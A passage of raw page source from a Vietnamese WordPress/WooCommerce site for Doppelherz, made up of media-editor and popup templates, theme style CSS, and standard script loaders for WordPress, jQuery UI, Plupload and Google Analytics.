					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"b911c88fb8"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
